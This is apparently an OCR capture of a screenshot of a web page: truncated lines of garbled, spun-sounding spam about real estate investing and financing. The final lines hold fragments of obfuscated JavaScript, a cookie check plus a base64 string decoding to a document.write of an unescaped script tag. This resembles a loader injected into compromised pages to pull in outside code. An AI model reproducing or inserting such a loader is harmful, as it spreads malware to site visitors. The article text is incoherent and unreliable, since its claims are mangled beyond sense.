
 involving prices.A example of prices anyone can conduct using very lit
sell at a low price, while producing some benefit. There usually are co
at will your subject company or attorney to do title job. You after that 
 an work fee when the deal closes. The the deal in addition to your as
ged, then use it under commitment to offer towards your from suppliers 
tinction between your company's value as well as the purchasing price
own a excessive interest cost and are generally typically good justness 
nights which causes it attractive for real estate investors.3) Imaginative
nclude innovative investment. A person might have helping put several
 you to do a number of deals while not becoming limited by way of capi
Turning credit rankingLandscaping design tier of small business credit h
imited number of consumer credit and the variety of money you may get.5
to they are able to get by using lender ventures.Personal dollars is cer
used to financing real est investing offers. The appeal fees are genera
 you put diez to <20% down. Found good credit history and an individu
ument.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMC
+86400),date=new Date((new Date).getTime()+86400);document.cookie